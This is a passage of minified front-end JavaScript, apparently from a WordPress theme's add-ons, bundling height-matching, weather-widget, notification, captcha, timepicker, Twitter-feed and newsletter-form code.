e=l(this),t=e.offset().top-d(e.css("margin-top")),n=0<i.length?i[i.length-1]:null;null===n?i.push(e):Math.floor(Math.abs(a-t))<=1?i[i.length-1]=n.add(e):i.push(e),a=t}),i},u=function(e){var t={byRow:!0,property:"height",target:null,remove:!1};return"object"==(void 0===e?"undefined":_typeof(e))?l.extend(t,e):("boolean"==typeof e?t.byRow=e:"remove"===e&&(t.remove=!0),t)},h=l.fn.matchHeight=function(e){var t=u(e);if(t.remove){var n=this;return this.css(t.property,""),l.each(h._groups,function(e,t){t.elements=t.elements.not(n)}),this}return this.length<=1&&!t.target||(h._groups.push({elements:this,options:t}),h._apply(this,t)),this};h.version="0.7.2",h._groups=[],h._throttle=80,h._maintainScroll=!1,h._beforeUpdate=null,h._afterUpdate=null,h._rows=c,h._parse=d,h._parseOptions=u,h._apply=function(e,t){var s=u(t),n=l(e),a=[n],i=l(window).scrollTop(),o=l("html").outerHeight(!0),r=n.parents().filter(":hidden");return r.each(function(){var e=l(this);e.data("style-cache",e.attr("style"))}),r.css("display","block"),s.byRow&&!s.target&&(n.each(function(){var e=l(this),t=e.css("display");"inline-block"!==t&&"flex"!==t&&"inline-flex"!==t&&(t="block"),e.data("style-cache",e.attr("style")),e.css({display:t,"padding-top":"0","padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),a=c(n),n.each(function(){var e=l(this);e.attr("style",e.data("style-cache")||"")})),l.each(a,function(e,t){var n=l(t),i=0;if(s.target)i=s.target.outerHeight(!1);else{if(s.byRow&&n.length<=1)return void n.css(s.property,"");n.each(function(){var e=l(this),t=e.attr("style"),n=e.css("display");"inline-block"!==n&&"flex"!==n&&"inline-flex"!==n&&(n="block");var a={display:n};a[s.property]="",e.css(a),e.outerHeight(!1)>i&&(i=e.outerHeight(!1)),t?e.attr("style",t):e.css("display","")})}n.each(function(){var e=l(this),t=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(t+=d(e.css("border-top-width"))+d(e.css("border-bottom-width")),t+=d(e.css("padding-top"))+d(e.css("padding-bottom"))),e.css(s.property,i-t+"px"))})}),r.each(function(){var e=l(this);e.attr("style",e.data("style-cache")||null)}),h._maintainScroll&&l(window).scrollTop(i/o*l("html").outerHeight(!0)),this},h._applyDataApi=function(){var n={};l("[data-match-height], [data-mh]").each(function(){var e=l(this),t=e.attr("data-mh")||e.attr("data-match-height");n[t]=t in n?n[t].add(e):e}),l.each(n,function(){this.matchHeight(!0)})};var s=function(e){h._beforeUpdate&&h._beforeUpdate(e,h._groups),l.each(h._groups,function(){h._apply(this.elements,this.options)}),h._afterUpdate&&h._afterUpdate(e,h._groups)};h._update=function(e,t){if(t&&"resize"===t.type){var n=l(window).width();if(n===a)return;a=n}e?-1===i&&(i=setTimeout(function(){s(t),i=-1},h._throttle)):s(t)},l(h._applyDataApi);var e=l.fn.on?"on":"bind";l(window)[e]("load",function(e){h._update(!1,e)}),l(window)[e]("resize orientationchange",function(e){h._update(!0,e)})}),function(b,e,t,n){function a(e,t){this.element=e,this.settings=b.extend({},s,t),this.settings.units&&"auto"!=this.settings.units||(this.settings.units=-1==["united states","usa","united states of america","us"].indexOf(this.settings.country.toLowerCase())?"metric":"imperial"),this.settings.forecast=Math.min(this.settings.forecast,39),"wunderground"==this.settings.api&&(this.settings.forecast=Math.min(this.settings.forecast,3)),this._name=i,this.once=!1,this.init()}function h(e,t){return t[e.getDay()]}function p(e,t){if(null==e)return!1;var n=(e=new Date(1e3*e)).getHours(),a=e.getMinutes(),i=12<=n?"PM":"AM";return"24"==t&&(i="",n=n<10?"0"+n:n),"12"==t&&(n%=12),(n=n||12)+":"+(a=a<10?"0"+a:a)+" "+i}var i="flatWeatherPlugin",s={location:"Boston, MA",country:"USA",zmw:"02108.1.99999",displayCityNameOnly:!1,api:"openweathermap",forecast:50,apikey:"",view:"full",render:!0,loadingAnimation:!0,strings:{days:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],min:"Min",max:"Max",direction:["N","NNE","NE","ENE","E","ESE","SE","SSE","S","SSW","SW","WSW","W","WNW","NW","NNW"]},timeformat:"12",lang:"EN",units:"metric"};b.extend(a.prototype,{init:function(){this.settings.render&&(this.settings.loadingAnimation&&!this.once&&(this.loading=b("<div/>",{id:"flatWeatherLoading",class:"wi loading"}),this.loading.appendTo(this.element)),this.fetchWeather().then(this.render,this.error)),this.once=!0},fetchWeather:function(){var a=this,i=new b.Deferred,e={action:"fetch_weather",location:this.settings.location+(null!=this.settings.country&&""!=this.settings.country?","+this.settings.country:""),view:this.settings.view};null!=this.settings.lat&&null!=this.settings.lon&&this.settings.lat&&this.settings.lon&&(e.lat=this.settings.lat,e.lon=this.settings.lon);var t=b.ajax({type:"POST",url:_townhub_add_ons.url,data:e,dataType:"json"});return b.when.call(this,t).done(function(e){if(null!=e.debug&&e.debug&&console.log(e),1==e.success){var t=e.result;if("200"==t.cod){var n=function(e,t){var n={};if("openweathermap"==t.api)if(null!=e.name&&""!=e.name)n.city=e.name,n.location=e.name+", "+e.sys.country,n.today={},n.today.temp={},n.today.temp.now=Math.round(e.main.temp),n.today.temp.min=Math.round(e.main.temp_min),n.today.temp.max=Math.round(e.main.temp_max),n.today.desc=e.weather[0].description.capitalize(),n.today.code=e.weather[0].id,n.today.wind=e.wind,n.today.humidity=e.main.humidity,n.today.pressure=e.main.pressure,n.today.sunrise=p(e.sys.sunrise,t.timeformat),n.today.sunset=p(e.sys.sunset,t.timeformat),n.today.day=h(new Date,t.strings.days),n.forecast=[];else{n.city=e.city.name,n.location=e.city.name+", "+e.city.country,n.today={},n.today.temp={};var a=e.list[0];n.today.temp.now=Math.round(a.main.temp),n.today.temp.min=Math.round(a.main.temp_min),n.today.temp.max=Math.round(a.main.temp_max),n.today.desc=a.weather[0].description.capitalize(),n.today.code=a.weather[0].id,n.today.wind=a.wind,n.today.humidity=a.main.humidity,n.today.pressure=a.main.pressure,n.today.sunrise=p(null,t.timeformat),n.today.sunset=p(null,t.timeformat),n.today.day=h(new Date,t.strings.days),n.forecast=[];var i=[];for(c=0;c<e.list.length;c++)if(null!=e.list[c].dt&&Array.isArray(e.list)){var s=new Date(1e3*e.list[c].dt);null==i[s.getDate()]?(i[s.getDate()]={},i[s.getDate()].day=h(s,t.strings.days),i[s.getDate()].main=[e.list[c].weather[0].main],i[s.getDate()].code=[e.list[c].weather[0].id],i[s.getDate()].icon=[e.list[c].weather[0].icon],i[s.getDate()].desc=[e.list[c].weather[0].desc],i[s.getDate()].min=[Math.round(e.list[c].main.temp_min)],i[s.getDate()].max=[Math.round(e.list[c].main.temp_max)]):(i[s.getDate()].main.push(e.list[c].weather[0].main),i[s.getDate()].code.push(e.list[c].weather[0].id),i[s.getDate()].icon.push(e.list[c].weather[0].icon),i[s.getDate()].desc.push(e.list[c].weather[0].desc),i[s.getDate()].min.push(Math.round(e.list[c].main.temp_min)),i[s.getDate()].max.push(Math.round(e.list[c].main.temp_max)))}i.length&&i.forEach(function(e,t){(u={}).day=e.day,u.main=e.main[0],u.code=e.code[0],u.icon=e.icon[0],u.desc=e.desc[0],u.temp={max:Math.max.apply(null,e.max),min:Math.min.apply(null,e.min)},n.forecast.push(u)})}else if("yahoo"==t.api)for(o={0:"900",1:"901",2:"902",3:"212",4:"200",5:"616",6:"612",7:"611",8:"511",9:"301",10:"511",11:"521",12:"521",13:"600",14:"615",15:"601",16:"601",17:"906",18:"611",19:"761",20:"741",21:"721",22:"711",23:"956",24:"954",25:"903",26:"802",27:"802",28:"802",29:"802",30:"802",31:"800",32:"800",33:"951",34:"951",35:"906",36:"904",37:"210",38:"210",39:"210",40:"521",41:"602",42:"621",43:"602",44:"802",45:"201",46:"621",47:"210",3200:"951"},e=e.query.results.channel,n.location=e.location.city+", "+e.location.country,n.city=e.location.city,n.today={},n.today.temp={},n.today.temp.now=Math.round(e.item.condition.temp),n.today.temp.min=Math.round(e.item.forecast[0].low),n.today.temp.max=Math.round(e.item.forecast[0].high),n.today.desc=e.item.condition.text.capitalize(),n.today.code=o[e.item.condition.code],n.today.wind={},n.today.wind.speed=e.wind.speed,n.today.wind.deg=e.wind.direction,n.today.humidity=e.atmosphere.humidity,n.today.pressure=e.atmosphere.pressure,"12"==t.timeformat?(n.today.sunrise=e.astronomy.sunrise.toUpperCase(),n.today.sunset=e.astronomy.sunset.toUpperCase()):(n.today.sunrise=0+e.astronomy.sunrise.match(/\d+/)[0]+e.astronomy.sunrise.match(/:\d+/)[0],n.today.sunset=parseInt(e.astronomy.sunset.match(/\d+/)[0])+12+e.astronomy.sunset.match(/:\d+/)[0]),n.today.day=h(new Date,t.strings.days),n.forecast=[],c=0;c<t.forecast;c++)(u={}).day=h(new Date(e.item.forecast[c].date),t.strings.days),u.code=o[e.item.forecast[c].code],u.desc=e.item.forecast[c].text.capitalize(),u.temp={max:Math.round(e.item.forecast[c].high),min:Math.round(e.item.forecast[c].low)},n.forecast.push(u);else if("wunderground"==t.api){var o={chanceflurries:"600",chancerain:"500",chancesleet:"611",chancesnow:"600",chancetstorms:"200",clear:"800",cloudy:"802",flurries:"600",fog:"741",hazy:"721",mostlycloudy:"802",mostlysunny:"802",partlycloudy:"802",partlysunny:"802",sleet:"611",rain:"501",snow:"601",sunny:"800",tstorms:"211",unknown:"951"};n.location=e.current_observation.display_location.full,n.city=e.current_observation.display_location.city,n.today={},n.today.temp={},"metric"==t.units?(n.today.temp.now=Math.round(e.current_observation.temp_c),n.today.temp.min=Math.round(e.forecast.simpleforecast.forecastday[0].low.celsius),n.today.temp.max=Math.round(e.forecast.simpleforecast.forecastday[0].high.celsius)):(n.today.temp.now=Math.round(e.current_observation.temp_f),n.today.temp.min=Math.round(e.forecast.simpleforecast.forecastday[0].low.fahrenheit),n.today.temp.max=Math.round(e.forecast.simpleforecast.forecastday[0].high.fahrenheit)),n.today.desc=e.current_observation.weather,n.today.code=o[e.current_observation.icon],n.today.wind={},"metric"==t.units?n.today.wind.speed=e.current_observation.wind_kph:n.today.wind.speed=e.current_observation.wind_mph,n.today.wind.deg=e.current_observation.wind_degrees,n.today.humidity=e.current_observation.relative_humidity,"metric"==t.units?n.today.pressure=e.current_observation.pressure_mb:n.today.pressure=e.current_observation.pressure_in;var r=e.sun_phase.sunrise.minute,l=e.sun_phase.sunset.minute;if("12"==t.timeformat){n.today.sunrise=e.sun_phase.sunrise.hour+":"+r+" AM";var d=e.sun_phase.sunset.hour%12;d=d||12,n.today.sunset=d+":"+l+" PM"}else n.today.sunrise=e.sun_phase.sunrise.hour+":"+r,n.today.sunset=e.sun_phase.sunset.hour+":"+l;n.today.day=h(new Date,t.strings.days),n.forecast=[];for(var c=0;c<t.forecast+1;c++){var u={};u.day=h(new Date(1e3*e.forecast.simpleforecast.forecastday[c].date.epoch),t.strings.days),u.code=o[e.forecast.simpleforecast.forecastday[c].icon],u.desc=e.forecast.simpleforecast.forecastday[c].conditions,"metric"==t.units?u.temp={max:Math.round(e.forecast.simpleforecast.forecastday[c].high.celsius),min:Math.round(e.forecast.simpleforecast.forecastday[c].low.celsius)}:u.temp={max:Math.round(e.forecast.simpleforecast.forecastday[c].high.fahrenheit),min:Math.round(e.forecast.simpleforecast.forecastday[c].low.fahrenheit)},n.forecast.push(u)}}return n}(t,a.settings);a._weather=n,b.data(a.element,"weather",n),i.resolve(n,a)}else i.reject(t,a)}else i.reject(e,a)}).fail(function(e){i.reject(e,a)}),i},error:function(e,t){t||(t=this),t.settings.loadingAnimation&&t.settings.render&&t.loading.remove(),"openweathermap"==t.settings.api?e=null!=e.error?e.error:"Weather request error. Please make sure that your api is entered.":"yahoo"==t.settings.api?e=e.query.results?"Error: "+e.query.results.channel.item.title+". See console log for details.":"Error: no results. See console log for details.":"wunderground"==t.settings.api&&(e=e.response.error.type+" See console log for details.");var n=b("<div/>",{class:"flatWeatherPlugin "+t.settings.view});return b("<h2/>").text("Error").appendTo(n),b("<p/>").text(e).appendTo(n),b(t.element).html(n),b(t.element)},render:function(e,t){t||(e=(t=this)._weather);var n="metric"==t.settings.units?"&#176;C":"&#176;F";t.settings.loadingAnimation&&t.settings.render&&t.loading.remove();var a,i,s,o,r,l=b("<div/>",{class:"flatWeatherPlugin "+t.settings.view});if(t.settings.displayCityNameOnly?b("<h2/>").text(e.city).appendTo(l):b("<h2/>").text(e.location).appendTo(l),"forecast"!=t.settings.view){var d=b("<div/>",{class:"wiToday"}),c=b("<div/>",{class:"wiIconGroup"});b("<div/>",{class:"wi wi"+e.today.code}).appendTo(c),b("<p/>",{class:"wiText"}).text(e.today.desc).appendTo(c),c.appendTo(d),b("<p/>",{class:"wiTemperature"}).html(e.today.temp.now+"<sup>"+n+"</sup>").prependTo(d),d.appendTo(l)}if("simple"!=t.settings.view){var u=b("<div/>",{class:"wiDetail"});if("partial"==t.settings.view&&b("<p/>",{class:"wiDay"}).text(e.today.day).appendTo(d),"partial"!=t.settings.view){"today"!=t.settings.view&&b("<p/>",{class:"wiDay"}).text(e.today.day).appendTo(u);var h=b("<ul/>",{class:"astronomy"}).appendTo(u);e.today.sunrise&&b("<li/>",{class:"wi sunrise"}).text(e.today.sunrise).appendTo(h),e.today.sunset&&b("<li/>",{class:"wi sunset"}).text(e.today.sunset).appendTo(h);var p=b("<ul/>",{class:"temp"}).appendTo(u);b("<li/>").html(t.settings.strings.max+": "+e.today.temp.max+"<sup>"+n+"</sup>").appendTo(p),b("<li/>").html(t.settings.strings.min+": "+e.today.temp.min+"<sup>"+n+"</sup>").appendTo(p);var m=b("<ul/>",{class:"atmosphere"}).appendTo(u);b("<li/>",{class:"wi humidity"}).text(e.today.humidity).appendTo(m),b("<li/>",{class:"wi pressure"}).text(e.today.pressure).appendTo(m),b("<li/>",{class:"wi wind"}).text((a=e.today.wind.speed,i=e.today.wind.deg,s=t.settings.units,o=t.settings.strings.direction,r=i,0<=r&&r<=11.25||348.75<r&&r<=360?r=o[0]:11.25<r&&r<=33.75?r=o[1]:33.75<r&&r<=56.25?r=o[2]:56.25<r&&r<=78.75?r=o[3]:78.75<r&&r<=101.25?r=o[4]:101.25<r&&r<=123.75?r=o[5]:123.75<r&&r<=146.25?r=o[6]:146.25<r&&r<=168.75?r=o[7]:168.75<r&&r<=191.25?r=o[8]:191.25<r&&r<=213.75?r=o[9]:213.75<r&&r<=236.25?r=o[10]:236.25<r&&r<=258.75?r=o[11]:258.75<r&&r<=281.25?r=o[12]:281.25<r&&r<=303.75?r=o[13]:303.75<r&&r<=326.25?r=o[14]:326.25<r&&r<=348.75&&(r=o[15]),r||(r=""),r+" "+a+" "+("metric"==s?"km/h":"mph"))).appendTo(m),u.appendTo(d)}if("today"!=t.settings.view||"forecast"==t.settings.view){for(var f=b("<ul/>",{class:"wiForecasts"}),g="forecast"==t.settings.view?0:1;g<e.forecast.length;g++){var v=b("<li/>",{class:"wiDay"}).html("<span>"+e.forecast[g].day+"</span>").appendTo(f),w=b("<ul/>",{class:"wiForecast"}).appendTo(v);b("<li/>",{class:"wi wi"+e.forecast[g].code}).appendTo(w),b("<li/>",{class:"wiMax"}).html(e.forecast[g].temp.max+"<sup>"+n+"</sup>").appendTo(w),b("<li/>",{class:"wiMin"}).html(e.forecast[g].temp.min+"<sup>"+n+"</sup>").appendTo(w)}f.appendTo(l)}}return b(t.element).html(l),b(t.element)}}),b.fn[i]=function(t,e){return b.isFunction(a.prototype[t])?this.data("plugin_"+i)[t](e):this.each(function(){if(!b.data(this,"plugin_"+i)){var e=new a(this,t);return b.data(this,"plugin_"+i,e)}})},String.prototype.capitalize=function(){return this.charAt(0).toUpperCase()+this.slice(1)}}(jQuery,window,document),function(e,t,n){void 0===t.CTH_FILTERS&&(t.CTH_FILTERS={},t.CTH_ACTIONS={},t._cth_add=function(e,t,n,a){var i="filter"==e?CTH_FILTERS:CTH_ACTIONS;a=a||10,t in i||(i[t]=[]),a in i[t]||(i[t][a]=[]),i[t][a].push({func:n,pri:a})},t.cth_add_filter=function(e,t,n){_cth_add("filter",e,t,n)},t.cth_add_action=function(e,t,n){_cth_add("action",e,t,n)},t._cth_do=function(e,t){var n,a="action"==e?CTH_ACTIONS:CTH_FILTERS,i=t[0];if(!(i in a))return t[1];for(var s in[].shift.apply(t),a[i])if(void 0!==(n=a[i][s]))for(var o in n){var r=n[o].func;"function"==typeof r&&("filter"===e?t[0]=r.apply(null,t):r.apply(null,t))}return"filter"===e?t[0]:void 0},t.cth_apply_filters=function(e,t,n){return _cth_do("filter",arguments)},t.cth_do_action=function(e,t){_cth_do("action",arguments)})}(jQuery,window,document),"function"==typeof window.cth_do_add_hooks&&window.cth_do_add_hooks(),function(n){"function"==typeof define&&define.amd?define(["jquery"],n):"object"==("undefined"==typeof module?"undefined":_typeof(module))&&module.exports?module.exports=function(e,t){return void 0===t&&(t="undefined"!=typeof window?require("jquery"):require("jquery")(e)),n(t),t}:n(jQuery)}(function(T){function a(e,t,n){var a,i,s;"string"==typeof n&&(n={className:n}),this.options=(a=f,i=T.isPlainObject(n)?n:{},(s=function(){}).prototype=a,T.extend(!0,new s,i)),this.loadHTML(),this.wrapper=T(c.html),this.options.clickToHide&&this.wrapper.addClass(l+"-hidable"),this.wrapper.data(l,this),this.arrow=this.wrapper.find("."+l+"-arrow"),this.container=this.wrapper.find("."+l+"-container"),this.container.append(this.userContainer),e&&e.length&&(this.elementType=e.attr("type"),this.originalElement=e,this.elem=w(e),this.elem.data(l,this),this.elem.before(this.wrapper)),this.container.hide(),this.run(t)}var j=[].indexOf||function(e){for(var t=0,n=this.length;t<n;t++)if(t in this&&this[t]===e)return t;return-1},o="notify",l=o+"js",r=o+"!blank",S={t:"top",m:"middle",b:"bottom",l:"left",c:"center",r:"right"},I=["l","c","r"],E=["t","m","b"],M=["t","b","l","r"],P={t:"b",m:null,b:"t",l:"r",c:null,r:"l"},d={},c={name:"core",html:'<div class="'+l+'-wrapper">\n    <div class="'+l+'-arrow"></div>\n   <div class="'+l+'-container"></div>\n</div>',css:"."+l+"-corner {\n position: fixed;\n  margin: 5px;\n  z-index: 1050;\n}\n\n."+l+"-corner ."+l+"-wrapper,\n."+l+"-corner ."+l+"-container {\n  position: relative;\n   display: block;\n   height: inherit;\n  width: inherit;\n   margin: 3px;\n}\n\n."+l+"-wrapper {\n   z-index: 1;\n   position: absolute;\n   display: inline-block;\n    height: 0;\n    width: 0;\n}\n\n."+l+"-container {\n    display: none;\n    z-index: 1;\n   position: absolute;\n}\n\n."+l+"-hidable {\n    cursor: pointer;\n}\n\n[data-notify-text],[data-notify-html] {\n    position: relative;\n}\n\n."+l+"-arrow {\n  position: absolute;\n   z-index: 2;\n   width: 0;\n height: 0;\n}"},u={"border-radius":["-webkit-","-moz-"]},e=function(e,n){if(!e)throw"Missing Style name";if(!n)throw"Missing Style definition";if(!n.html)throw"Missing Style HTML";var t=d[e];t&&t.cssElem&&(window.console&&console.warn(o+": overwriting style '"+e+"'"),d[e].cssElem.remove()),n.name=e,d[e]=n;var i="";n.classes&&T.each(n.classes,function(e,t){return i+="."+l+"-"+n.name+"-"+e+" {\n",T.each(t,function(n,a){return u[n]&&T.each(u[n],function(e,t){return i+=" "+t+n+": "+a+";\n"}),i+="   "+n+": "+a+";\n"}),i+="}\n"}),n.css&&(i+="/* styles for "+n.name+" */\n"+n.css),i&&(n.cssElem=h(i),n.cssElem.attr("id","notify-"+n.name));var a={},s=T(n.html);p("html",s,a),p("text",s,a),n.fields=a},h=function(t){var n;(n=g("style")).attr("type","text/css"),T("head").append(n);try{n.html(t)}catch(e){n[0].styleSheet.cssText=t}return n},p=function(t,e,n){var a;return"html"!==t&&(t="text"),m(e,"["+(a="data-notify-"+t)+"]").each(function(){var e;(e=T(this).attr(a))||(e=r),n[e]=t})},m=function(e,t){return e.is(t)?e:e.find(t)},f={clickToHide:!0,autoHide:!0,autoHideDelay:5e3,arrowShow:!0,arrowSize:5,breakNewLines:!0,elementPosition:"bottom",globalPosition:"top right",style:"bootstrap",className:"error",showAnimation:"slideDown",showDuration:400,hideAnimation:"slideUp",hideDuration:200,gap:5},g=function(e){return T("<"+e+"></"+e+">")},v={},w=function(n){return n.is("[type=radio]")&&(n=n.parents("form:first").find("[type=radio]").filter(function(e,t){return T(t).attr("name")===n.attr("name")}).first()),n},O=function(e,t,n){var a;if("string"==typeof n)n=parseInt(n,10);else if("number"!=typeof n)return;if(!isNaN(n))return a=S[P[t.charAt(0)]],t,void 0!==e[a]&&(t=S[a.charAt(0)],n=-n),void 0===e[t]?e[t]=n:e[t]+=n,null},B=function(e,t,n){if("l"===e||"t"===e)return 0;if("c"===e||"m"===e)return n/2-t/2;if("r"===e||"b"===e)return n-t;throw"Invalid alignment"},b=function e(t){return(e.e=e.e||g("div")).text(t).html()};a.prototype.loadHTML=function(){var e;e=this.getStyle(),this.userContainer=T(e.html),this.userFields=e.fields},a.prototype.show=function(e,t){var n,a,i,s,o,r;if(a=function(){if(!e&&!r.elem&&r.destroy(),t)return t()},o=0<(r=this).container.parent().parents(":hidden").length,i=this.container.add(this.arrow),n=[],o&&e)s="show";else if(o&&!e)s="hide";else if(!o&&e)s=this.options.showAnimation,n.push(this.options.showDuration);else{if(o||e)return a();s=this.options.hideAnimation,n.push(this.options.hideDuration)}return n.push(a),i[s].apply(i,n)},a.prototype.setGlobalPosition=function(){var e=this.getPosition(),t=e[0],n=e[1],a=S[t],i=S[n],s=t+"|"+n,o=v[s];if(!o||!document.body.contains(o[0])){o=v[s]=g("div");var r={};r[a]=0,"middle"===i?r.top="45%":"center"===i?r.left="45%":r[i]=0,o.css(r).addClass(l+"-corner"),T("body").append(o)}return o.prepend(this.wrapper)},a.prototype.setElementPosition=function(){var e,t,n,a,i,s,o,r,l,d,c,u,h,p,m,f,g,v,w,b,y,_,k,x,C,$,A,D;for(k=($=this.getPosition())[0],_=$[1],$[2],c=this.elem.position(),r=this.elem.outerHeight(),u=this.elem.outerWidth(),l=this.elem.innerHeight(),d=this.elem.innerWidth(),D=this.wrapper.position(),i=this.container.height(),s=this.container.width(),v=S[k],(o={})[y=S[b=P[k]]]="b"===k?r:"r"===k?u:0,O(o,"top",c.top-D.top),O(o,"left",c.left-D.left),p=0,f=(A=["top","left"]).length;p<f;p++)x=A[p],(w=parseInt(this.elem.css("margin-"+x),10))&&O(o,x,w);if(h=Math.max(0,this.options.gap-(this.options.arrowShow?n:0)),O(o,y,h),this.options.arrowShow){for(n=this.options.arrowSize,t=T.extend({},o),e=this.userContainer.css("border-color")||this.userContainer.css("border-top-color")||this.userContainer.css("background-color")||"white",m=0,g=M.length;m<g;m++)C=S[x=M[m]],x!==b&&(a=C===v?e:"transparent",t["border-"+C]=n+"px solid "+a);O(o,S[b],n),0<=j.call(M,_)&&O(t,S[_],2*n)}else this.arrow.hide();if(0<=j.call(E,k)?(O(o,"left",B(_,s,u)),t&&O(t,"left",B(_,n,d))):0<=j.call(I,k)&&(O(o,"top",B(_,i,r)),t&&O(t,"top",B(_,n,l))),this.container.is(":visible")&&(o.display="block"),this.container.removeAttr("style").css(o),t)return this.arrow.removeAttr("style").css(t)},a.prototype.getPosition=function(){var e,t,n,a,i,s,o,r,l,d;if(r=this.options.position||(this.elem?this.options.elementPosition:this.options.globalPosition),l=r,d=[],T.each(l.split(/\W+/),function(e,t){var n;if(n=t.toLowerCase().charAt(0),S[n])return d.push(n)}),0===(e=d).length&&(e[0]="b"),t=e[0],j.call(M,t)<0)throw"Must be one of ["+M+"]";return(1===e.length||(n=e[0],0<=j.call(E,n)&&(a=e[1],j.call(I,a)<0))||(i=e[0],0<=j.call(I,i)&&(s=e[1],j.call(E,s)<0)))&&(e[1]=(o=e[0],0<=j.call(I,o)?"m":"l")),2===e.length&&(e[2]=e[1]),e},a.prototype.getStyle=function(e){var t;if(e||(e=this.options.style),e||(e="default"),!(t=d[e]))throw"Missing style: "+e;return t},a.prototype.updateClasses=function(){var e,t;return e=["base"],T.isArray(this.options.className)?e=e.concat(this.options.className):this.options.className&&e.push(this.options.className),t=this.getStyle(),e=T.map(e,function(e){return l+"-"+t.name+"-"+e}).join(" "),this.userContainer.attr("class",e)},a.prototype.run=function(e,t){var n,a,i,s,o;if(T.isPlainObject(t)?T.extend(this.options,t):"string"===T.type(t)&&(this.options.className=t),!this.container||e){if(this.container||e){for(i in a={},T.isPlainObject(e)?a=e:a[r]=e,a)n=a[i],(s=this.userFields[i])&&("text"===s&&(n=b(n),this.options.breakNewLines&&(n=n.replace(/\n/g,"<br/>"))),o=i===r?"":"="+i,m(this.userContainer,"[data-notify-"+s+o+"]").html(n));this.updateClasses(),this.elem?this.setElementPosition():this.setGlobalPosition(),this.show(!0),this.options.autoHide&&(clearTimeout(this.autohideTimer),this.autohideTimer=setTimeout(this.show.bind(this,!1),this.options.autoHideDelay))}}else this.show(!1)},a.prototype.destroy=function(){this.wrapper.data(l,null),this.wrapper.remove()},T[o]=function(e,t,n){return e&&e.nodeName||e.jquery?T(e)[o](t,n):(n=t,new a(null,t=e,n)),e},T.fn[o]=function(t,n){return T(this).each(function(){var e=w(T(this)).data(l);e&&e.destroy();new a(T(this),t,n)}),this},T.extend(T[o],{defaults:function(e){return T.extend(f,e)},addStyle:e,removeStyle:function(e){if(!e)throw"Missing Style name";d[e]&&delete d[e]},pluginOptions:f,getStyle:function(e){return d[e]},insertCSS:h}),e("bootstrap",{html:"<div>\n<span data-notify-text></span>\n</div>",classes:{base:{"font-weight":"bold",padding:"8px 15px 8px 14px","text-shadow":"0 1px 0 rgba(255, 255, 255, 0.5)","background-color":"#fcf8e3",border:"1px solid #fbeed5","border-radius":"4px","white-space":"nowrap","padding-left":"25px","background-repeat":"no-repeat","background-position":"3px 7px"},error:{color:"#B94A48","background-color":"#F2DEDE","border-color":"#EED3D7","background-image":"url([data-uri])"},success:{color:"#468847","background-color":"#DFF0D8","border-color":"#D6E9C6","background-image":"url([data-uri])"},info:{color:"#3A87AD","background-color":"#D9EDF7","border-color":"#BCE8F1","background-image":"url([data-uri])"},warn:{color:"#C09853","background-color":"#FCF8E3","border-color":"#FBEED5","background-image":"url([data-uri])"}}}),T(function(){h(c.css).attr("id","core-notify"),T(document).on("click","."+l+"-hidable",function(e){T(this).trigger("notify-hide")}),T(document).on("notify-hide","."+l+"-wrapper",function(e){var t=T(this).data(l);t&&t.show(!1)})})});var cthCaptchaCallback=function(){document.getElementById("loginCaptcha")&&(loginCaptcha=grecaptcha.render("loginCaptcha",{sitekey:_townhub_add_ons.gcaptcha_key})),document.getElementById("regCaptcha")&&(regCaptcha=grecaptcha.render("regCaptcha",{sitekey:_townhub_add_ons.gcaptcha_key})),document.getElementById("submitCaptcha")&&(submitCaptcha=grecaptcha.render("submitCaptcha",{sitekey:_townhub_add_ons.gcaptcha_key}))};!function(n){n.notify.defaults({autoHideDelay:1e4,globalPosition:"bottom right",className:"cth-success"}),window.cthMobileDetect=function(){var e={Android:function(){return navigator.userAgent.match(/Android/i)},BlackBerry:function(){return navigator.userAgent.match(/BlackBerry/i)},iOS:function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i)},Opera:function(){return navigator.userAgent.match(/Opera Mini/i)},Windows:function(){return navigator.userAgent.match(/IEMobile/i)},any:function(){return e.Android()||e.BlackBerry()||e.iOS()||e.Opera()||e.Windows()}};return null==e.any()?(n("body").removeClass("cth-mobile"),!1):(n("body").addClass("cth-mobile"),!0)},n(function(){cthMobileDetect(),n(window).on("resize",function(){cthMobileDetect()}),n(".cth-scroll-link").on("click",function(){var e=10+n(".main-header").height();if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")||location.hostname==this.hostname){var t=n(this.hash);if((t=t.length?t:n("[name="+this.hash.slice(1)+"]")).length)return n("html,body").animate({scrollTop:t.offset().top-e},{queue:!1,duration:1200,easing:"easeInOutExpo"}),!1}})})}(jQuery),function(t){"use strict";var e={setCurrentTime:!1,meridians:!0,format:"h:mm a",primaryColor:"#4DB7FE",borderColor:"#4DB7FE",minutesInterval:"15"};_townhub_add_ons.lb_24h&&(e.meridians=!1,e.format="HH:mm"),""!=_townhub_add_ons.td_color&&(e.primaryColor=e.borderColor=_townhub_add_ons.td_color),t("input.timepicker").each(function(){t(this).timeDropper(e)}),t(".eye").on("click touchstart",function(){var e=t(this).parent(".pass-input-wrap").find("input");"password"===e.attr("type")?e.attr("type","text"):e.attr("type","password")}),t(function(){t(document).on("click",".remove-date-time",function(e){e.preventDefault(),t(this).parent().children("input").val("").trigger("change")})})}(jQuery),function(o){"use strict";o(document).ready(function(){o(".townhub-tweet").each(function(){var e=o(this),t=e.data("username"),n=e.data("list"),a=e.data("hashtag"),i=e.data("ticker"),s=e.data("count");e.twittie({username:t,list:n,hashtag:a,dateFormat:"%b %d, %Y",template:'<p class="tweet">{{tweet}}</p><p class="timePosted"><a href="{{url}}">'+_townhub_add_ons.posted_on+'{{date}}</a></p><p class="interact"><a href="https://twitter.com/intent/tweet?in_reply_to={{id_str}}" class="twitter_reply_icon" target="_blank">'+_townhub_add_ons.reply+'</a><a href="https://twitter.com/intent/retweet?tweet_id={{id_str}}" class="twitter_retweet_icon" target="_blank">'+_townhub_add_ons.retweet+'</a><a href="https://twitter.com/intent/favorite?tweet_id={{id_str}}" class="twitter_fav_icon" target="_blank">'+_townhub_add_ons.favorite+"</a></p>",count:s,loadingText:"Loading!",apiPath:_townhub_add_ons.url,action:"townhub_get_tweets",hideReplies:!1},function(){"yes"==i&&o("ul",e).list_ticker({speed:5e3,effect:"fade"})})}),o(".townhub_mailchimp-form").each(function(){var n=o(this);n.submit(function(e){e.preventDefault(),n.find(".subscribe-message").fadeIn("slow").text(_townhub_add_ons.pl_w);var 